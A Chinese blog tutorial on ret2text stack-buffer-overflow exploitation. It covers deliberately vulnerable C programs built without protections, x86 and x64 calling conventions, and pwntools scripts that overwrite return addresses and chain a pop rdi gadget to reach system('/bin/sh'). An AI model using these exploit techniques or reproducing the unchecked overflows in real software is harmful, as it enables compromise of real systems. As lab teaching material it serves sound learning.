文章目录
- ret2text
- 无需传参
- 重构传参
- 函数调用约定
- x86
- x64
ret2text
ret2text就是执行程序中已有的代码,例如程序中写有system等系统的调用函数
无需传参
如果程序的后门函数参数已经满足 getshell 的需求,那么就可以直接溢出覆盖 ret 地址不用考虑传参问题
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
char shell[] = "/bin/sh";
int func(char *cmd){system(shell);return 0;
}int dofunc(){char a[8]={};write(1,"inputs: ",7);read(0,a,0x100);return 0;
}int main(){dofunc();return 0;
}
gcc -m32 ret2text_func.c -no-pie -fno-stack-protector -o x86
checksec 发现未开启栈溢出保护,而且 system 参数是 ‘/bin/sh’

打开 ida,发现缓冲区到 ret 有 20 个字节

查看一下 func 的地址
p &func

编写脚本
from pwn import *context.log_level = 'debug'
context.arch = 'i386'
context.os = 'linux'pwnfile = './x86'io = process(pwnfile)ret = 0x8049182
payload = b'a'*20 + p32(ret)
# payload = flat(['a'*20,0x8049182])gdb.attach(io)
pause()str = 'input:'+'\n'
io.sendlineafter(str,payload)
io.interactive()
重构传参
一般并不会直接将“shell = ‘/bin/sh’”这种危险字符串和system函数放在一起。
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
char shell[] = "/bin/sh";
int func(char *cmd){system(cmd);//不同处return 0;
}int dofunc(){char a[8]={};write(1,"inputs: ",7);read(0,a,0x100);return 0;
}int main(){dofunc();return 0;
}
函数调用约定
_cdecl: c/c++默认方式,参数从右向左入栈,主调函数负责栈平衡。_stdcall: Windows API方式,参数从右向左入栈,被调函数负责栈平衡。_fastcall: 快速调用方式。即将参数优先从寄存器传入(ecx和edx),剩下的参数从右向左入栈。由于栈位于内存区域,而寄存器位于cpu内,存取快于内存。
这里讲述默认的gcc调用约定_cdecl的一些特点。
x86
使用栈传递参数
使用eax存放返回值x64
前六个参数依次存放于rdi,rsi,rdx,rcx,r8,r9中
多余的参数存放于栈中

x86
我们都知道栈的函数返回地址下就是函数参数。

而且由 ebp 偏移量来拿取参数,那我们能不能直接溢出来覆盖地址和参数呢?先本地模拟一下
p &func
search '/bin/sh'

set *0xffffd1cc=0x80491d6
set *0xffffd1d0=0x804c024
可以看到返回函数地址和参数都到位了。

那么真的可以执行了 吗???
答案是不行的,system 并没有按照预期执行。
我们再来分析一下函数调用过程
PUSH 参数2
PUSH 参数1
CALL 子函数 (PUSH EIP;JMP)PUSH EBPMOVE EBP ESP ……LEAVERET
我们注意到 call 其实执行了
PUSH EIP;JMP
这就是为什么栈中 EIP 会在 EBP 下面。但是当我们调用 ret 指向 func 时,没有调用 call,也就没有把 EIP 压入栈中,此时我们的栈时如此一番景色

而拿去参数也是同过 EBP 偏移量来实现的,本来有返回地址时通过 [EBP+8] 来拿参数一,但是因为没有返回地址 此时 EBP 和 参数相邻相差 4 个字节,所以 EBP + 8 就不是参数一的地址了。
所以解决办法就是溢出 EBP+4 的位置为一个返回地址,比如 0xdeadbeef
exp
from pwn import *context.log_level = 'debug'
context.arch = 'i386'
context.os = 'linux'pwnfile = './x86'io = process(pwnfile)ret = 0x80491d6
arg_addr = 0x804c024
payload = b'a'*20 + p32(ret) + p32(0xdeadbeef) + p32(arg_addr)
# payload = flat(['a'*20,0x8049182])gdb.attach(io)
pause()str = 'input:'
io.sendlineafter(str,payload)
io.interactive()b'a'*20 + p32(ret) + p32(0xdeadbeef) + p32(arg_addr)

还有一个办法直接把 ret 改为 ‘call system’ 的地址,这样就能 把 EIP 压入栈中 (还减少了长度)
b'a'*20 + p32(ret) + p32(arg_addr)
64 位传参又有些许不同
x64
前六个参数依次存放于rdi,rsi,rdx,rcx,r8,r9中。多余的参数存放于栈中
所以我们要把 rdi 的值改为 ‘/bin/sh’ 的地址。
参数储存在寄存器内,无法直接使用简单的栈溢出修改寄存器内容,这时候我们需要利用 gadget 片段。
那么甚么是 gadget? 比如 pop rdp 的 16 进制是 5D,pop r13 是 41 5D。且 pop r13 地址是 0x0000…01
那我们如果覆盖返回地址为 0x0000…02,就能截取 41 5D 的 5D 也就是得到 pop rdp
现在目的很明确了
- 修改rdi的值(可使用代码pop rdi ; ret)
- 在栈中放入‘bin/sh’经由pop提交给rdi
- 进入func函数内调用system函数
利用 ROPgadget 得到所有可能有用的 gadget。
ROPgadget --binary ./x86 > gadgets
找到了这一条
0x000000000040120b : pop rdi ; ret
我们只要构造如此栈帧即可。

这样就能 dofunc 执行到 ret 时来到 0x0000000000401263 下执行 pop rdi
而此时栈顶指针指向 ‘/bin/sh’ 的地址,于是 ‘/bin/sh’ 被放入 rdi 中,然后执行 ret,此时后门函数地址顶上来了,于是就 ret 到了 func 的地址 (这就是为什么找的是pop rdi ; ret 而不是 pop rdi 。我瞎猜的,不然不好解释)
payload
payload = b'a'*padding + p64(rdi_addr) + p64(sh_addr) + p64(ret + 1)
ret + 1 这里返回的 func 地址加一是因为 ubuntu18及以上版本的系统要求在调用system函数时栈16字节对齐。我们可以看到栈中的地址末尾非0即8,这是因为64位程序每个内存单元都是8字节。而栈16字节对齐的意思是调用system函数时rsp的值必须是16的倍数,也就是末位为0
+1 跳过了一个 栈 操作(push 或者 pop),所以末尾为 0(+1 不行也可以试试 +2)一直加到遇见一条栈操作指令为止(看别的师傅说最大加16次就能成功,不过我不知道为啥)
栈溢出使用pwntools本地交互以及栈对齐问题 - Nemuzuki - 博客园 (cnblogs.com)
关于ubuntu18版本以上调用64位程序中的system函数的栈对齐问题 - ZikH26 - 博客园 (cnblogs.com)
所以构造 exp
from pwn import *context.log_level = 'debug'
# context.arch = 'i386'
context.arch = 'amd64'
context.os = 'linux'pwnfile = './x64'elf = ELF(pwnfile)
io = process(pwnfile)# ret = 0x401142
ret = elf.symbols['func']
sh_addr = 0x404040
rdi_addr = 0x40120b
padding = 0x10payload = b'a'*padding + p64(rdi_addr) + p64(sh_addr) + p64(ret + 1)
# payload = flat(['a'*20,0x8049182])# gdb.attach(io)
# pause()strs = 'input:'
io.sendlineafter(strs,payload)
io.interactive()

)


(20240120))



)










)